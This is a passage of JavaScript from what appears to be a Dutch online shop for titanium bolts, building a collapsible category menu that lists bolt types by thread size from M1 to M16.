class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/vzibm8/\' title=\"Prijzen zijn exclusief BTW\">Verzonken inbus</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/pitch1mm/\' title=\"Prijzen zijn exclusief BTW\">Verzonken inbus Spoed:1mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/laagbolkop/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Inbus laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/torx-laagbolkop-tx40/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-lbk-zwart-m8/\' title=\"Prijzen zijn exclusief BTW\">Laagbolkop Zwart/Blauw</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-laagbolkop-spec-m8/\' title=\"Prijzen zijn exclusief BTW\">Inbus Laagbolkop Special</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/stud-bout/\' title=\"View all posts filed under Stud Bout Gr2\">Stud Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/stelschroef/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-668:2'] = '<ul></ul>';
collapsItems['collapsCat-57:2'] = '<ul></ul>';
collapsItems['collapsCat-56:2'] = '<ul></ul>';
collapsItems['collapsCat-706:2'] = '<ul></ul>';
collapsItems['collapsCat-258:2'] = '<ul></ul>';
collapsItems['collapsCat-439:2'] = '<ul></ul>';
collapsItems['collapsCat-656:2'] = '<ul></ul>';
collapsItems['collapsCat-645:2'] = '<ul></ul>';
collapsItems['collapsCat-437:2'] = '<ul></ul>';
collapsItems['collapsCat-750:2'] = '<ul></ul>';
collapsItems['collapsCat-289:2'] = '<ul></ul>';
collapsItems['collapsCat-644:2'] = '<ul></ul>';
collapsItems['collapsCat-373:2'] = '<ul></ul>';
collapsItems['collapsCat-436:2'] = '<ul></ul>';
collapsItems['collapsCat-372:2'] = '<ul></ul>';
collapsItems['collapsCat-374:2'] = '<ul></ul>';
collapsItems['collapsCat-530:2'] = '<ul></ul>';
collapsItems['collapsCat-375:2'] = '<ul></ul>';
collapsItems['collapsCat-376:2'] = '<ul></ul>';
collapsItems['collapsCat-565:2'] = '<ul></ul>';
collapsItems['collapsCat-731:2'] = '<ul></ul>';
collapsItems['collapsCat-22:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/m10x1-0/\' title=\"Prijzen zijn exclusief BTW\">Banjo Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/din-931-2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN931\">Zeskant 931 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/din-933-m10/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/933-m10-gr2/\' title=\"Prijzen zijn  exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/grade5-din-912-m10/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/m10-din912/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbus-low/\' title=\"Prijzen zijn exclusief BTW\">Lage inbus Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbus-912-hol/\' title=\"Prijzen zijn exclusief BTW\">Inbus Bout/Hol</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbustaperhead912/\' title=\"Spoed:1.5 - Prijzen zijn exclusief BTW\">Taper Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/taper-zwart1-5/\' title=\"View all posts filed under Taper Zwart Spoed:1.5\">Taper Zwart Spoed:1.5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/pitch125-din-912-taperhead-m10/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Taper Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/schotelkop-torx-m10/\' title=\"Prijzen zijn exclusief BTW\">Schotelkop Torx Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/platte-kop/\' title=\"Prijzen zijn exclusief BTW\">Flens bout platte kop Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/m10din6921/\' title=\"Prijzen zijn exclusief BTW\">Flens bout platte kop Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/pitch125mm-din-6921-2/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Holle Kop Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/uitgeholde-kop/\' title=\"Prijzen zijn exclusief BTW\">Flensbout Holle Kop Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/flens-bout-uitgeholde-kopgaatjes-pitch1-25/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/uitgeholde-kop-met-gaatjes/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/verzonken-inbus/\' title=\"Prijzen zijn exclusief BTW\">Verzonken inbus Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbus-laagbolkop/\' title=\"Prijzen zijn exclusief BTW\">Inbus Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/stut-bout/\' title=\"View all posts filed under Stud Bout\">Stud Bout</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-86:2'] = '<ul></ul>';
collapsItems['collapsCat-341:2'] = '<ul></ul>';
collapsItems['collapsCat-488:2'] = '<ul></ul>';
collapsItems['collapsCat-533:2'] = '<ul></ul>';
collapsItems['collapsCat-487:2'] = '<ul></ul>';
collapsItems['collapsCat-592:2'] = '<ul></ul>';
collapsItems['collapsCat-87:2'] = '<ul></ul>';
collapsItems['collapsCat-442:2'] = '<ul></ul>';
collapsItems['collapsCat-693:2'] = '<ul></ul>';
collapsItems['collapsCat-440:2'] = '<ul></ul>';
collapsItems['collapsCat-89:2'] = '<ul></ul>';
collapsItems['collapsCat-23:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-931-m12/\' title=\"Prijzen zijn exclusief BTW\">Zeskant bout 931</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-933-m12/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant bout 933</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din912-pitch1-25/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Pitch:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/pitch1-50/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din912-m12/\' title=\"Prijzen zijn  exclusief BTW&lt;br /&gt;DIN912\">Inbus Pitch:1.75</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/inbustaper-pitch1-50/\' title=\"Prijzen zijn exclusief BTW\">Taper Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-912-taperhead-m12/\' title=\"Prijzen zijn exclusief BTW\">Taper Pitch:1.75</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/m12-6921/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Pitch:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/flens-bout-pitch1-5/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/flens-bout-platte-kop/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Pitch:1.75</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-6921-m12/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-775:2'] = '<ul></ul>';
collapsItems['collapsCat-486:2'] = '<ul></ul>';
collapsItems['collapsCat-379:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m14-2/lage-inbus-bout-m14-2/\' title=\"View all posts filed under Lage Inbus Bout\">Lage Inbus Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m14-2/din912-m14-2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus/Taperhead</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-209:2'] = '<ul></ul>';
collapsItems['collapsCat-444:2'] = '<ul></ul>';
collapsItems['collapsCat-208:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16/din-933-m16/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Hex Bout 933-Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16/din912/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Bout Gr5</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-371:2'] = '<ul><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m1/\' title=\"Prijzen Zijn exclusief BTW\">M1</a></span><div id=\'collapsCat-723:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m1/philips-pan-head-m1/\' title=\"DIN7985-Prijzen zijn exclusief BTW\">DIN7985</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m1/cheese-head/\' title=\"DIN84-Prijzen zijn exclusief BTW\">Cheese Head</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m16-bout/\' title=\"Prijzen zijn exclusief BTW\">M1,6</a></span><div id=\'collapsCat-591:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16-bout/inbus-bout-m16-bout/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Bout DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16-bout/philips-pan-head/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN7985\">Philips Pan Head</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/\' title=\"View all posts filed under M2\">M2</a></span><div id=\'collapsCat-537:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/inbus-bout/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/inbus-laagbolkop-m2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/torx-laagbolkop-m2/\' title=\"Prijzen zijn exclusief BTW\">Torx laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/verz-inbus-gr2-m2/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/verz-torx-gr2/\' title=\"Prijzen zijn exclusief BTW\">Verz Torx Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/m2x4-verz-kruiskop-din965/\' title=\"Prijzen zijn exclusief BTW\">Verz Kruiskop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/cylinder-kop-din84/\' title=\"Prijzen zijn exclusief BTW\">DIN84</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/\' title=\"View all posts filed under M2,5\">M2,5</a></span><div id=\'collapsCat-673:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/inbus-bout-m2-5/\' title=\"Prijzen zijn exclusief 21%BTW&lt;br /&gt;DIN912\">Inbus Bout Gr2 DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/inbus-laagbolkop-m25-bout/\' title=\"Prijzen zijn exclusief BTW\">inbus laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/verzonken-inbus-m25-bout/\' title=\"Prijzen zijn exclusief BTW\">Verzonken Inbus</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/philips-panhead/\' title=\"Prijzen zijn exclusief BTW\">Philips Panhead</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/\' title=\"View all posts filed under M3\">M3</a></span><div id=\'collapsCat-367:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/zeskant933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/torx-bout-gr2/\' title=\"View all posts filed under Torx Bout Gr2\">Torx Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/inbus-bout-gr2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr2 DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din912-m3/\' title=\"Prijzen zijn Exclusief BTW &lt;br /&gt;DIN912\">Inbus bout Gr5 DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din912-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/inbus-laagbolkop-m3/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/torx-laagbolkop-m3/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/verz-inbus-gr2/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/verz-kleur/\' title=\"Prijzen zijn  exclusief BTW\">Verz inbus Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din7991/\' title=\"Prijzen zijn exclusief BTW\">Verz inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din-916/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 913</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/stelschroef-915/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 915</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/stelschroef-din916/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 916</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/\' title=\"View all posts filed under M4\">M4</a></span><div id=\'collapsCat-359:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/hex-gr2-m4/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din-933-m4/\' title=\"prijzen zijn Exclusief BTW&lt;br /&gt;DIN933\">Zeskant bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/torx-t20/\' title=\"Prijzen zijn exclusief BTW\">Torx Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/grade2-din912/\' title=\"Prijzen zijn exclusief BTW\">Inbus Knurled Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/inbus-bout-zwart/\' title=\"Prijzen zijn exclusief BTW &lt;br /&gt;DIN912\">Inbus Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/grade5/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/inbus-taperhead/\' title=\"Prijzen zijn exclusief BTW\">Inbus/TaperHead DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/flens-bout/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/laagbolkop-gr2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/iso7380m4/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/laagbolkop-zwart-m4/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Zwart/Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/vz-torx-bout-gr2/\' title=\"Prijzen zijn exclusief BTW\">Verz Torx Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/gr2-verz-ib/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din-7991-m4/\' title=\"Prijzen zijn exclusief BTW\">Verz inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/m4x20vd/\' title=\"Prijzen zijn exclusief BTW\">Verzonken Inbus Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din965-verzonken-kruiskop/\' title=\"Prijzen zijn exclusief BTW\">Verz Kruiskop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din963/\' title=\"Prijzen zijn exclusief BTW\">Verz kop sleuf Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din-913-m4/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 913</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/stelschroef-din916-2/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 916</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/\' title=\"View all posts filed under M5\">M5</a></span><div id=\'collapsCat-19:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/zeskant-gr2-din933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-laagbolkop/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-koepel-bout/\' title=\"Prijzen zijn exclusief BTW\">Torx Koepel bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/cone-head-torx/\' title=\"Prijzen zijn exclusief BTW\">Torx Schotel Kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-borst-bout/\' title=\"Prijzen zij exclusief BTW\">Torx Borst Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-laagbolkop-spec/\' title=\"Prijzen zijn exclusief BTW\">Inbus Borstbout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/lage-inbus-gr5/\' title=\"View all posts filed under Lage Inbus Gr5\">Lage Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-912-m5/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-gr5-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-bout-kleur/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Kleur Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-912-tap/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus/ Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-taper-zwart/\' title=\"Prijzen zijn exclusief BTW\">Taperhead Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-taperhead/\' title=\"Prijzen zijn exclusief BTW\">Torx Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/m5-kleur-taper/\' title=\"Prijzen zijn exclusive BTW\">TaperHead Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/laagbolkop-gr2-m5/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/iso-7380/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">laagbolkop Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/laagbolkop-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr5 Zwart/Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-7991-m5/\' title=\"prijzen zijn exclusief BTW\">Verz inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-6921/\' title=\"DIN6926 - Prijzen zijn exclusief BTW\">Flens Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/flens-bout-zwart-m5/\' title=\"prijzen zijn exclusief BTW\">Flens Bout Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/flensbout-kleur/\' title=\"Prijzen zijn exclusief BTW\">Flensbout Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din6921spec/\' title=\"prijzen zijn exclusief BTW\">Flensbout+borging</a>         </li> <!-- ending 